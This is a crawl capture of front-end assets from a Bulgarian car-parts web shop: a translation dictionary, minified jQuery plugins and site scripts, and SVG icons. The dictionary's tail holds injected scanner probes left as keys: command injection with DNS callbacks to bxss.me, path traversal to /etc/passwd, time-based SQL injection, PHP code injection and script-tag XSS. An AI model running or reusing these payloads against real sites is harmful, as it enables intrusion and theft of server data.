%count%","countdown_timer.days":"\u0434\u043d\u0438","countdown_timer.hours":"\u0447\u0430\u0441\u043e\u0432\u0435","countdown_timer.minutes":"\u043c\u0438\u043d\u0443\u0442\u0438","countdown_timer.seconds":"\u0441\u0435\u043a\u0443\u043d\u0434\u0438","countdown_timer.expired":"\u0418\u0437\u0442\u0435\u043a\u044a\u043b","admin.orders_list.filter.campaign.placeholder":"\u041a\u0430\u043c\u043f\u0430\u043d\u0438\u044f","cart.order.checkout_button.localizedCurrency":"\u043b\u0432.","cart.order.free_delivery":"\u0411\u0435\u0437\u043f\u043b\u0430\u0442\u043d\u0430","car_catalogue.car_manufacturers.option_group.label":"\u0410\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u043d\u0438\u0442\u0435 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u0438 \u0441\u0430 \u043f\u043e\u0434\u0440\u0435\u0434\u0435\u043d\u0438 \u043f\u043e \u0430\u0437\u0431\u0443\u0447\u0435\u043d \u0440\u0435\u0434","car_catalogue.popular_brands.option_group.label":"\u041f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u0438 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u043d\u0438 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u0438","car_catalogue.brands.placeholder":"\u0418\u0437\u0431\u043e\u0440 \u043d\u0430 \u043c\u0430\u0440\u043a\u0430","car_catalogue.models.placeholder":"\u0418\u0437\u0431\u043e\u0440 \u043d\u0430 \u043c\u043e\u0434\u0435\u043b","car_catalogue.types.placeholder":"\u0418\u0437\u0431\u043e\u0440 \u043d\u0430 \u043c\u043e\u0434\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u044f","car_catalogue.years.placeholder":"\u0418\u0437\u0431\u043e\u0440 \u043d\u0430 \u0433\u043e\u0434\u0438\u043d\u0430","1":"555","response.write(9817234*9350798)":"555","'+response.write(9817234*9350798)+'":"555","\"+response.write(9817234*9350798)+\"":"555","echo xkqavh$()\\ ffdhaa\\nz^xyu||a #' &echo xkqavh$()\\ ffdhaa\\nz^xyu||a #|\" &echo xkqavh$()\\ ffdhaa\\nz^xyu||a #":"555","&echo zffqxr$()\\ rxlajw\\nz^xyu||a #' &echo zffqxr$()\\ rxlajw\\nz^xyu||a #|\" &echo zffqxr$()\\ rxlajw\\nz^xyu||a #":"555","4VghSNst":"555","|echo pbmuxq$()\\ lxwhcd\\nz^xyu||a #' |echo pbmuxq$()\\ lxwhcd\\nz^xyu||a #|\" |echo pbmuxq$()\\ lxwhcd\\nz^xyu||a #":"555","(nslookup hituxivtwkjae871b5.bxss.me||perl -e \"gethostbyname('hituxivtwkjae871b5.bxss.me')\")":"555","$(nslookup hitqjbqwmgisy262d2.bxss.me||perl -e \"gethostbyname('hitqjbqwmgisy262d2.bxss.me')\")":"555","&(nslookup hitsnfskcytkdb100d.bxss.me||perl -e \"gethostbyname('hitsnfskcytkdb100d.bxss.me')\")&'\\\"`0&(nslookup hitsnfskcytkdb100d.bxss.me||perl -e \"gethostbyname('hitsnfskcytkdb100d.bxss.me')\")&`'":"555","|(nslookup hithokyhvfmqo71465.bxss.me||perl -e \"gethostbyname('hithokyhvfmqo71465.bxss.me')\")":"555","mntkVyHF":"555","1*1":"555","`(nslookup hitsmgmvlcwxe3bbb2.bxss.me||perl -e \"gethostbyname('hitsmgmvlcwxe3bbb2.bxss.me')\")`":"555",";(nslookup hitanqwhkxcefbae90.bxss.me||perl -e \"gethostbyname('hitanqwhkxcefbae90.bxss.me')\")|(nslookup hitanqwhkxcefbae90.bxss.me||perl -e \"gethostbyname('hitanqwhkxcefbae90.bxss.me')\")&(nslookup hitanqwhkxcefbae90.bxss.me||perl -e \"gethostbyname('hitanq":"555","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd":"555","1*935*930*0":"555","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini":"555","(941-935-5)":"555","-1 OR 2+721-721-1=0+0+0+1":"555","..\/1":"555","12345'\"\\'\\\");|]*\u0000{\r\n<\u0000>?''????":"555","-1 OR 3+721-721-1=0+0+0+1":"555",".\/1":"555","1 RLIKE (SELECT (CASE WHEN (509=509) THEN 1 ELSE 0x28 END)) --":"555","if(now()=sysdate(),sleep(15),0)":"555","0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z":"555","0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z":"555","(select(0)from(select(sleep(15)))v)\/*'+(select(0)from(select(sleep(15)))v)+'\"+(select(0)from(select(sleep(15)))v)+\"*\/":"555","-1; waitfor delay '0:0:15' --":"555","1<esi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>":"555","-1); waitfor delay '0:0:15' --":"555","1 waitfor delay '0:0:15' --":"555","${9999861+9999109}":"555","pGLMqZEQ'; waitfor delay '0:0:15' --":"555","http:\/\/some-inexistent-website.acu\/some_inexistent_file_with_long_name?.jpg":"555","-5 OR 69=(SELECT 69 FROM PG_SLEEP(15))--":"555","1some_inexistent_file_with_long_name\u0000.jpg":"555","Http:\/\/bxss.me\/t\/fit.txt":"555","1&n998321=v918157":"555","http:\/\/bxss.me\/t\/fit.txt?.jpg":"555","-5) OR 608=(SELECT 608 FROM PG_SLEEP(15))--":"555","bxss.me":"555",")":"555","-1)) OR 99=(SELECT 99 FROM PG_SLEEP(15))--":"555","HOANzvKx' OR 16=(SELECT 16 FROM PG_SLEEP(15))--":"555","!(()&&!|*|*|":"555","zXrOx92U') OR 239=(SELECT 239 FROM PG_SLEEP(15))--":"555","ijarKC9h')) OR 992=(SELECT 992 FROM PG_SLEEP(15))--":"555","^(#$!@#$)(()))******":"555","1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)":"555","1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'":"555","'\"()":"555","1'\"":"555","1\u0000????%2527%2522":"555","@@1Zldl":"555","'.gethostbyname(lc('hituj'.'rlyglxfca6fad.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(110).chr(82).chr(118).chr(79).'":"555","\".gethostbyname(lc(\"hithm\".\"czikwkhuc5fa0.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(108).chr(75).chr(114).chr(82).\"":"555",";assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));":"555","HttP:\/\/bxss.me\/t\/xss.html?%00":"555","bxss.me\/t\/xss.html?%00":"555","';print(md5(31337));$a='":"555","\";print(md5(31337));$a=\"":"555","${@print(md5(31337))}":"555","\"+\"A\".concat(70-3).concat(22*4).concat(97).concat(67).concat(104).concat(84)+(require\"socket\"\nSocket.gethostbyname(\"hithg\"+\"rdptxthq5cc29.bxss.me.\")[3].to_s)+\"":"555","${@print(md5(31337))}\\":"555","'+'A'.concat(70-3).concat(22*4).concat(110).concat(72).concat(116).concat(81)+(require'socket'\nSocket.gethostbyname('hitge'+'wuntefqo1c874.bxss.me.')[3].to_s)+'":"555","'.print(md5(31337)).'":"555","new":"555",")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))":"555","new\/.":"555","\/xfs.bxss.me":"555","'\"":"555","<!--":"555","1'\"()&%<acx><ScRiPt >C0AD(9609)<\/ScRiPt>":"555","'\"()&%<acx><ScRiPt >C0AD(9433)<\/ScRiPt>":"555","19339011":"555"}})
/*! jQuery & Zepto Lazy v1.7.10 - http://jquery.eisbehr.de/lazy - MIT&GPL-2.0 license - Copyright 2012-2018 Daniel 'Eisbehr' Kern */
!function(e,r){"use strict";function o(i,a,o,l,p){function T(){w=e.devicePixelRatio>1,o=D(o),a.delay>=0&&setTimeout(function(){v(!0)},a.delay),(a.delay<0||a.combined)&&(l.e=O(a.throttle,function(t){"resize"===t.type&&(g=h=-1),v(t.all)}),l.a=function(t){t=D(t),o.push.apply(o,t)},l.g=function(){return o=t(o).filter(function(){return!t(this).data(a.loadedName)})},l.f=function(t){for(var e=0;e<t.length;e++){var r=o.filter(function(){return this===t[e]});r.length&&v(!1,r)}},v(),t(a.appendScroll).on("scroll."+p+" resize."+p,l.e))};function D(e){var h=a.defaultImage,m=a.placeholder,v=a.imageBase,c=a.srcsetAttribute,s=a.loaderAttribute,d=a._f||{};e=t(e).filter(function(){var e=t(this),n=z(this);return!e.data(a.handledName)&&(e.attr(a.attribute)||e.attr(c)||e.attr(s)||d[n]!==r)}).data("plugin_"+a.name,i);for(var l=0,b=e.length;l<b;l++){var n=t(e[l]),o=z(e[l]),g=n.attr(a.imageBaseAttribute)||v;o===f&&g&&n.attr(c)&&n.attr(c,C(n.attr(c),g)),d[o]===r||n.attr(s)||n.attr(s,d[o]),o===f&&h&&!n.attr(u)?n.attr(u,h):o===f||!m||n.css(A)&&"none"!==n.css(A)||n.css(A,"url('"+m+"')")};return e};function v(e,r){if(!o.length)return void(a.autoDestroy&&i.destroy());for(var c=r||o,v=!1,y=a.imageBase||"",p=a.srcsetAttribute,h=a.handledName,l=0;l<c.length;l++)if(e||r||N(c[l])){var n=t(c[l]),s=z(c[l]),d=n.attr(a.attribute),g=n.attr(a.imageBaseAttribute)||y,b=n.attr(a.loaderAttribute);n.data(h)||a.visibleOnly&&!n.is(":visible")||!((d||n.attr(p))&&(s===f&&(g+d!==n.attr(u)||n.attr(p)!==n.attr(m))||s!==f&&g+d!==n.css(A))||b)||(v=!0,n.data(h,!0),I(n,s,g,b))};v&&(o=t(o).filter(function(){return!t(this).data(h)}))};function I(e,r,i,l){++y;var o=function(){c("onError",e),B(),o=t.noop};c("beforeLoad",e);var p=a.attribute,z=a.srcsetAttribute,h=a.sizesAttribute,T=a.retinaAttribute,D=a.removeAttribute,I=a.loadedName,N=e.attr(T);if(l){var g=function(){D&&e.removeAttr(a.loaderAttribute),e.data(I,!0),c(L,e),setTimeout(B,1),g=t.noop};e.off(d).one(d,o).one(s,g),c(l,e,function(t){t?(e.off(s),g()):(e.off(d),o())})||e.trigger(d)}
else{var n=t(new Image);n.one(d,o).one(s,function(){e.hide(),r===f?e.attr(b,n.attr(b)).attr(m,n.attr(m)).attr(u,n.attr(u)):e.css(A,"url('"+n.attr(u)+"')"),e[a.effect](a.effectTime),D&&(e.removeAttr(p+" "+z+" "+T+" "+a.imageBaseAttribute),h!==b&&e.removeAttr(h)),e.data(I,!0),c(L,e),n.remove(),B()});var v=(w&&N?N:e.attr(p))||"";n.attr(b,e.attr(h)).attr(m,e.attr(z)).attr(u,v?i+v:null),n.complete&&n.trigger(s)}};function N(t){var e=t.getBoundingClientRect(),n=a.scrollDirection,r=a.threshold,i=F()+r>e.top&&-r<e.bottom,o=E()+r>e.left&&-r<e.right;return"vertical"===n?i:"horizontal"===n?o:i&&o};function E(){return g>=0?g:g=t(e).width()};function F(){return h>=0?h:h=t(e).height()};function z(t){return t.tagName.toLowerCase()};function C(t,e){if(e){var n=t.split(",");t="";for(var r=0,a=n.length;r<a;r++)t+=e+n[r].trim()+(r!==a-1?",":"")};return t};function O(t,e){var r,n=0;return function(o,u){function f(){n=+new Date,e.call(i,o)};var l=+new Date-n;r&&clearTimeout(r),l>t||!a.enableThrottle||u?f():r=setTimeout(f,t-l)}};function B(){--y,o.length||y||c("onFinishedAll")};function c(t,e,r){return!!(t=a[t])&&(t.apply(i,[].slice.call(arguments,1)),!0)};var y=0,g=-1,h=-1,w=!1,L="afterLoad",s="load",d="error",f="img",u="src",m="srcset",b="sizes",A="background-image";"event"===a.bind||n?T():t(e).on(s+"."+p,T)};function a(a,l){var n=this,f=t.extend({},n.config,l),u={},c=f.name+"-"+ ++i;return n.config=function(t,e){return e===r?f[t]:(f[t]=e,n)},n.addItems=function(e){return u.a&&u.a("string"===t.type(e)?t(e):e),n},n.getItems=function(){return u.g?u.g():{}},n.update=function(t){return u.e&&u.e({},!t),n},n.force=function(e){return u.f&&u.f("string"===t.type(e)?t(e):e),n},n.loadAll=function(){return u.e&&u.e({all:!0},!0),n},n.destroy=function(){return t(f.appendScroll).off("."+c,u.e),t(e).off("."+c),u={},r},o(n,f,a,u,c),f.chainable?a:n};var t=e.jQuery||e.Zepto,i=0,n=!1;t.fn.Lazy=t.fn.lazy=function(t){return new a(this,t)},t.Lazy=t.lazy=function(e,n,i){if(t.isFunction(n)&&(i=n,n=[]),t.isFunction(i)){e=t.isArray(e)?e:[e],n=t.isArray(n)?n:[n];for(var o=a.prototype.config,c=o._f||(o._f={}),u=0,s=e.length;u<s;u++)(o[e[u]]===r||t.isFunction(o[e[u]]))&&(o[e[u]]=i);for(var l=0,f=n.length;l<f;l++)c[n[l]]=e[0]}},a.prototype.config={name:"lazy",chainable:!0,autoDestroy:!0,bind:"load",threshold:500,visibleOnly:!1,appendScroll:e,scrollDirection:"both",imageBase:null,defaultImage:"[data-uri]",placeholder:null,delay:-1,combined:!1,attribute:"data-src",srcsetAttribute:"data-srcset",sizesAttribute:"data-sizes",retinaAttribute:"data-retina",loaderAttribute:"data-loader",imageBaseAttribute:"data-imagebase",removeAttribute:!0,handledName:"handled",loadedName:"loaded",effect:"show",effectTime:0,enableThrottle:!0,throttle:250,beforeLoad:r,afterLoad:r,onError:r,onFinishedAll:r},t(e).on("load",function(){n=!0})}(window);
;$(document).ready(function(){$('.nav-btn').click(function(){$(this).toggleClass('open');$('.header-menu').toggleClass('open')});$('.dropdown-caret').click(function(e){$(this).toggleClass('open');if($(this).hasClass('open')){$(this).parent('a').parent('li').children('ul').show()}
else{$(this).parent('a').parent('li').children('ul').hide()};e.preventDefault()});$('.owl-blog').owlCarousel({loop:!1,dots:!1,margin:15,navText:['<i class="fa fa-long-arrow-left" aria-hidden="true"></i>','<i class="fa fa-long-arrow-right" aria-hidden="true"></i>'],responsive:{0:{items:1},600:{items:1,nav:!1},1000:{items:1,nav:!1}}});$('.fancybox').fancybox();$('.slider-for').slick({slidesToShow:1,slidesToScroll:1,arrows:!1,fade:!0,asNavFor:'.slider-nav'});$('.slider-nav').slick({slidesToShow:4,slidesToScroll:1,centerMode:!0,infinite:!0,asNavFor:'.slider-for',respondTo:'window',focusOnSelect:!0});$(document).on('click','.dropdown-menu',function(e){e.stopPropagation()});$('.owl-promo').owlCarousel({autoplay:!0,autoplayTimeout:5000,autoplayHoverPause:!0,loop:!0,margin:10,responsiveClass:!0,dots:!0,responsive:{0:{items:1,nav:!1},600:{items:1,nav:!1},1000:{items:1,nav:!1,loop:!0}}});$(function(){var e=$('#price-range'),a=e.data('max-price'),r=e.data('min-price'),n=e.data('filtered-min-price'),i=e.data('filtered-max-price'),o=[r,a];if(n){o=[n,i]};e.slider({range:!0,min:r,max:a,values:o,slide:function(e,a){$('#price').val(translator.translate('general.localizedCurrency',{price:a.values[0]})+' - '+translator.translate('general.localizedCurrency',{price:a.values[1]}));$('#filtered_min_price').val(a.values[0]);$('#filtered_max_price').val(a.values[1])}});$('#price').val(translator.translate('general.localizedCurrency',{price:e.slider('values',0)})+' - '+translator.translate('general.localizedCurrency',{price:e.slider('values',1)}))});var e='__hr_cc';if(!r(e)){$('.cookie-consent').addClass('show')};$('#cookie-consent-button').click(function(r){a(e,1,30);$('.cookie-consent').removeClass('show')});function a(e,a,n){if(n){var r=new Date();r.setTime(r.getTime()+(n*24*60*60*1000));var o='; expires='+r.toGMTString()}
else var o='';document.cookie=e+'='+a+o+'; path=/'};function r(e){var n=e+'=',o=document.cookie.split(';');for(var r=0;r<o.length;r++){var a=o[r];while(a.charAt(0)==' ')a=a.substring(1,a.length);if(a.indexOf(n)==0)return a.substring(n.length,a.length)};return null}});function scrollTo(e,a){a=(typeof a==='undefined')?500:a;$('html, body').animate({scrollTop:e},a)};
;$(document).ready(function(){if($('#autocomplete').val().length>3){$('#search_button').prop('disabled',!1)}
else{$('#search_button').prop('disabled',!0)};$('#autocomplete').autocomplete({minLength:3,html:!0,select:function(e,t){},source:router.buildRoute('products_search_json')}).data('ui-autocomplete')._renderItem=function(e,t){return $('<li>').attr('data-value',t.value).append(t.label).appendTo(e)};$('#autocomplete').on('input',function(e){if($('#autocomplete').val().length>2){$('#search_button').prop('disabled',!1)}
else{$('#search_button').prop('disabled',!0)}})});
;function callRequest(){var a=router.buildRoute('call_request'),e=$('form[name="call_request"]').serialize();$.ajax({method:'POST',url:a,data:e,success:function(a){$('#callMeModal').find('.modal-header').replaceWith($(a).find('.modal-header'));$('#callMeModal').find('.modal-body #flash-messages-wrapper').replaceWith($(a).find('.modal-body #flash-messages-wrapper'));$('#callMeModal').find('.modal-footer').replaceWith($(a).find('.modal-footer'));if($(a).find('.modal-body .alert-danger').length===0){$('#callMeModal').find('#call-me-button').prop('disabled',!0)}}})};
;$(document).ready(function(){var t=!1;$(document).ajaxStart(function(){t=!0}).ajaxStop(function(){t=!1});$(document).on('click','.header-cart .qty-plus,.header-cart .qty-minus',{},function(a){if($(this).hasClass('qty-minus')){var r=router.buildRoute('decrease_cart_row_quantity',{'id':$(this).parent().data('row-id')})}
else{var r=router.buildRoute('increase_cart_row_quantity',{'id':$(this).parent().data('row-id')})};a.preventDefault();if(t===!0){return};updateCart(r)});$(document).on('input','.header-cart .variantQuantity',{},function(){if(t===!0){return};var a=router.buildRoute('header_cart_change_row_quantity',{'id':$(this).parent().data('row-id'),'quantity':$(this).val()});updateCart(a)});$(document).on('click','.header-cart .item-remove',{},function(a){var r=router.buildRoute('header_remove_cart_row',{'id':$(this).data('row-id')});a.preventDefault();if(t===!0){return};updateCart(r)})});function updateCart(t){$.ajax({method:'GET',url:t,success:function(t){$('.header-cart .cart-icon').replaceWith($(t).find('.cart-icon'));$('.header-cart .cart-box').replaceWith($(t).find('.cart-box'))}})};
;$(function(){$('.lazy').lazy({scrollDirection:'vertical',effect:'fadeIn',visibleOnly:!0});$('.lazyLoading').hover(function(a){var n=$(a.currentTarget).data('menu-id'),e=$('.sub-menu[data-menu-id='+n+']'),i=$(e).find('img.lazy.lazyLoadingImg');$(i).lazy({bind:'event'})})});

--- FILE ---
content_type: image/svg+xml
request_url: https://original.bg/bundles/app/images/icons/quality-control.svg?ver=v1.0.2
body_size: 274
content:
<?xml version="1.0" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg t="1560782575201" class="icon" style="" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="1576" xmlns:xlink="http://www.w3.org/1999/xlink" width="200" height="200"><defs><style type="text/css"></style></defs><path d="M520.35 69.74l-0.62-0.15-399.15 95.74-2 0.48v357.66a435.42 435.42 0 0 0 81.27 230.95l0.09 0.12a658.37 658.37 0 0 0 313.6 214.92l0.39 0.13h7l5.15-2.2A733.52 733.52 0 0 0 828.69 758l0.1-0.12a418.25 418.25 0 0 0 86-235.19V166.5zM164.2 201.59L519 116.72l348.12 85.53v319a377.1 377.1 0 0 1-74.82 206.44 701.37 701.37 0 0 1-274 194.09 617.21 617.21 0 0 1-281.93-194.7 401.29 401.29 0 0 1-72.17-203.84z" p-id="1577" fill="#666666"></path><path d="M516.36 503.13a101.65 101.65 0 1 1 101-101 101.65 101.65 0 0 1-101 101z m0-169a67.32 67.32 0 1 0 67.32 67.32 67.32 67.32 0 0 0-67.32-67.32z m0 0" p-id="1578" fill="#666666"></path><path d="M516.36 596.71c-107.45 0-194.56-87.11-194.56-194.56S408.91 207.6 516.36 207.6s194.55 87.1 194.55 194.55c-0.37 107.3-87.26 194.19-194.55 194.56z m0-355.45a160.9 160.9 0 1 0 160.89 160.89 160.9 160.9 0 0 0-160.89-160.89z m0 0" p-id="1579" fill="#666666"></path><path d="M401.91 751.54l-37.69-85.49L272 678.16 376.33 485l15.48 20.19A191.18 191.18 0 0 0 480 561l18.85 6.06zM384.41 629l20.19 45.11 45.78-88.19a228.21 228.21 0 0 1-67.32-42.42l-50.49 92.23z m245 121.18l-98.24-186.46 22.21-4.72a161.53 161.53 0 0 0 86.17-53.86L655.71 485l103.67 193.2-92.23-13.5zM581 585.94l45.78 86.84 19.52-44.43 51.84 6L649 543.52a187.08 187.08 0 0 1-68 42.42z m0 0" p-id="1580" fill="#666666"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://original.bg/bundles/app/images/icons/fast-delivery.svg?ver=v1.0.2
body_size: 337
content:
<?xml version="1.0" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg t="1560780837791" class="icon" style="" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="1548" xmlns:xlink="http://www.w3.org/1999/xlink" width="200" height="200"><defs><style type="text/css"></style></defs><path d="M298.666 448c5.458 0 10.916-2.084 15.084-6.25 8.334-8.334 8.334-21.834 0-30.166L256 353.834v-119.166a21.32 21.32 0 0 0-21.334-21.334 21.32 21.32 0 0 0-21.334 21.334v128a21.32 21.32 0 0 0 6.25 15.084l64 64a21.278 21.278 0 0 0 15.084 6.248z" p-id="1549" fill="#666666"></path><path d="M1017.75 518.25l-170.666-170.666c-4-4-9.416-6.25-15.084-6.25h-149.334v-64A21.32 21.32 0 0 0 661.332 256H443.424c-38.93-75.864-117.802-128-208.758-128C105.292 128 0 233.27 0 362.666c0 107.184 72.33 197.612 170.666 225.568v137.098c0 47.062 38.292 85.334 85.334 85.334h2.156C268.068 859.294 311.14 896 362.666 896s94.598-36.706 104.51-85.334h260.312C737.402 859.294 780.474 896 832 896s94.598-36.706 104.51-85.334h66.156A21.32 21.32 0 0 0 1024 789.332v-256c0-5.666-2.25-11.082-6.25-15.082zM42.666 362.666c0-105.876 86.126-192 192-192s192 86.126 192 192-86.126 192-192 192-192-86.124-192-192z m320 490.668c-35.292 0-64-28.708-64-64s28.708-64 64-64 64 28.708 64 64-28.708 64-64 64zM640 768h-172.822c-9.912-48.628-52.984-85.334-104.51-85.334S268.07 719.372 258.158 768H256c-23.542 0-42.666-19.146-42.666-42.666v-129.08c7.036 0.638 14.132 1.08 21.334 1.08 129.376 0 234.666-105.27 234.666-234.666 0-22.208-3.308-43.622-9.098-64H640V768z m192 85.334c-35.292 0-64-28.708-64-64s28.708-64 64-64 64 28.708 64 64-28.708 64-64 64zM981.334 768h-44.822c-9.912-48.628-52.984-85.334-104.51-85.334S737.404 719.372 727.492 768h-44.822V384h140.5l158.166 158.166V768z" p-id="1550" fill="#666666"></path><path d="M768 448a21.32 21.32 0 0 0-21.334-21.334A21.32 21.32 0 0 0 725.332 448v128a21.32 21.32 0 0 0 21.334 21.334h170.666c11.792 0 21.334-9.542 21.334-21.334s-9.542-21.334-21.334-21.334H768V448z" p-id="1551" fill="#666666"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://original.bg/bundles/app/images/icons/return.svg?ver=v1.0.2
body_size: -161
content:
<?xml version="1.0" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg t="1560782212572" class="icon" style="" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="10220" xmlns:xlink="http://www.w3.org/1999/xlink" width="200" height="200"><defs><style type="text/css"></style></defs><path d="M652.434 871.863H172.617v-61.44h479.817c122.88 0 225.28-99.474 225.28-225.28 0-122.88-99.474-225.28-225.28-225.28H172.617v-61.44h479.817c157.989 0 286.72 128.731 286.72 286.72s-128.731 286.72-286.72 286.72z" fill="#666666" p-id="10221"></path><path d="M400.823 514.926L84.846 333.53l315.977-181.394z" fill="#666666" p-id="10222"></path></svg>